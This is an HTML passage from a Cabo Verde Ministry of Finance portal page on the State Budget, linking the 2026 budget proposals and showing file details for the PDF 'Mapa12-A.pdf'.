</div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Mapa12-A.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297962" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Tudo sobre o OE</h6> <hr/> <div class="mf-conteudos-body"><p>&nbsp;</p> <div class="cards"> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><picture data-fileentryid="304407"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304407/thumbnail-300x300/budget.png?t=1562617784625" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304407/Preview-1000x0/budget.png?t=1562617784625" /><img data-fileentryid="304407" src="/documents/198414/0/budget.png/a7eec902-3f97-3914-5708-5a96394349a5?t=1562617784625&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Proposta Orçamento Estado 2026</a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m2 l2"> <div class="icon"><picture data-fileentryid="304417"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/304417/thumbnail-300x300/debt.png?t=1562617855944" /><source media="(max-width:512px) and (min-width:300px)" srcset="/o/adaptive-media/image/304417/Preview-1000x0/debt.png?t=1562617855944" /><img data-fileentryid="304417" src="/documents/198414/0/debt.png/46270feb-ce68-6e31-20f7-8ff71c6c2b15?t=1562617855944&amp;imagePreview=1" /></picture></div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1><a href="https://www.mf.gov.cv/web/dnocp/proposta-de-or%C3%A7amento-de-estado-2024/-/document_library/JYNnPswA0T0M/view/5793427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_JYNnPswA0T0M_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fproposta-de-or%25C3%25A7amento-de-estado-2024%2F-%2Fdocument_library%2FJYNnPswA0T0M%2Fview%2F273603">Orçamento Estado 2026 </a></h1> </div> </div> </section> <section class="row section-row"> <div class="row"> <div class="col s12 m3 l2"> <div class="icon"><a href="#"><picture data-fileentryid="353331"><source media="(max-width:300px)" srcset="/o/adaptive-media/image/353331/thumbnail-300x300/Group%282%29.png?t=1565281054624" /><source media="(max-width:567px) and (min-width:300px)" srcset="/o/adaptive-media/image/353331/Preview-1000x0/Group%282%29.png?t=1565281054624" /><img data-fileentryid="353331" src="/documents/198414/0/Group%282%29.png/b0110d83-1cef-5126-2b0a-8cea272d22f6?t=1565281054624&amp;imagePreview=1" /></picture></a> <h1><a href="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais">Alterações Orçamentais </a></h1> </div> </div> </div> <div class="row"> <div class="col s12 m9 l10"> <h1>&nbsp;</h1> </div> </div> </section> </div> <style type="text/css">@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-top:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-left:1px solid rgba(0,0,0,0.15);border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.2em;color:#555;padding-top:10px}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{padding-top:20px;text-align:center}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>a>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}@-webkit-keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}@keyframes bg-in{from{-webkit-transform:scale(0);transform:scale(0)}}.floating-button{position:fixed;z-index:100;width:50px;height:50px;background:#e91e63;color:#FFF;font-size:2em;border-radius:50%;top:30vh;right:10%;margin-top:-25px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column;box-shadow:0 2px 5px rgba(0,0,0,0.26);-moz-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.26);-webkit-transition:all .3s linear;-o-transition:all .3s linear;-moz-transition:all .3s linear;-ms-transition:all .3s linear;-kthtml-transition:all .3s linear;transition:all .3s linear}.floating-button:hover{box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-moz-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);-webkit-box-shadow:0 6px 10px 0 rgba(0,0,0,0.3);margin-top:-30px}.floating-button:active{box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-moz-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);-webkit-box-shadow:0 10px 15px 0 rgba(0,0,0,0.4);margin-top:-32px;background:#ec407a}.section-row{position:relative;margin:0 auto;margin-right:20px;max-width:340px;min-height:80px;padding:20px;background:#FFF;border-radius:5px;border-bottom:3px solid rgba(0,0,0,0.15)}.section-row h1{text-transform:uppercase;letter-spacing:1px;font-size:1.3em;color:#555}.section-row p{margin:15px 0 0 0;font-weight:300;line-height:1.4em;font-size:.95em;color:#888}.cards{display:flex;margin-left:20px;margin-right:20px}.icon{text-align:center;width:198px}.cards i{font-size:4em;padding:15px;color:#CCC;border:8px solid #CCC;border-radius:50%}.section-row:hover .icon>img{color:#2196f3;border:8px solid #2196f3}.added h1{text-align:center;padding-top:35px;font-size:1.3em}[class*=material-] [class*=m-toast]{margin:1em;position:fixed;background:rgba(0,0,0,.7);color:#fff;padding:16px 24px;border-radius:2px;float:left;min-width:216px;max-width:426px;width:auto;max-height:66px;transition:all .3s ease}[class*=material-] [class*=m-toast] p{font-size:14px}[class*=material-] [class*=m-toast][class*=top]{top:-100%;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=top].on-screen{top:0;float:left;transition:top .3s ease}[class*=material-] [class*=m-toast][class*=left]{left:-100%;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=left].on-screen{left:0;float:left;transition:left .3s ease}[class*=material-] [class*=m-toast][class*=bottom]{bottom:-100%;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=bottom].on-screen{bottom:0;float:left;transition:bottom .3s ease}[class*=material-] [class*=m-toast][class*=right]{right:-100%;transition:right .3s ease}[class*=material-] [class*=m-toast][class*=right].on-screen{right:0;float:left;transition:right .3s ease}@media screen and (max-width:600px){.floating-button{top:90vh;bottom:10px;right:10px}.icon{display:block}.section-row h1{margin:30px 0 0 0}.section-row{margin-top:20px}.added h1{padding-top:15px}.cards{display:flex;flex-wrap:wrap}.portlet-journal-content .journal-content-article img{max-width:100px !important}}@media screen and (max-width:1200px){.floating-button{right:10px}}</style></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Histórico Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="297949" data-analytics-asset-title="Histórico Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title"></span> </div> <h6 style="color: #868686">Histórico Orçamento do Estado (OE)</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=1H1X9dVo" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1768984983105"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/3902185?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryId"     type="hidden" value="3902185"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Mapa12-A.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zocn" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_qfkd__column1__3" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Mapa12-A.pdf</h4> <span class="label label-info" id="suxe"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/198414/3901080/Mapa12-A.pdf/26bf4827-39fb-b292-3eaf-437cafd47e66?version=1.0&t=1696270664482&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-lg aspect-ratio-bg-cover user-icon" style="background-image:url(/image/user_male_portrait?img_id=2977150&amp;img_id_token=X%2BZqrS4ZfrYNsfgVk1%2B5r%2BJlKRU%3D&amp;t=1768984244969)"></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/odair.piedade">Odair Fortes Fortes Piedade</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/198414/3901080/Mapa12-A.pdf/26bf4827-39fb-b292-3eaf-437cafd47e66?version=1.0&amp;t=1696270664482&amp;download=true" id="eamr" title="Download (911KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/198414/3901080/Mapa12-A.pdf/26bf4827-39fb-b292-3eaf-437cafd47e66?t=1696270664482" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column1__3"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnocp/document_library/Or%C3%A7amento%20de%20Estado/OE%202024/Proposta%20Or%C3%A7amento/5%20-%20Mapas/Mapa12-A.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 911KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 02-10-2023 18:17 by Odair Fortes Fortes Piedade </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 02-10-2023 18:17 by Odair Fortes Fortes Piedade </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column1_3_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column1_3_ratingScore"> <div id="zyfa_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3902185",containerId:"zyfa_column1_3_ratingContainer",namespace:"zyfa_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="cxiy" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column1_3"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu" title="" type="button"> <span class="inline-item" id="qcss__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column1__3"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column1__3"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column1__3"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_kycyTlxP"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_FORMAT_INSTANCE_kycyTlxP"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_NB5FxMXI"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_NB5FxMXI"     type="hidden" value="2023-09-30T20:15:49Z"   /> 2023-09-30T20:15:49Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_XWj3FlJ0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_XWj3FlJ0"     type="hidden" 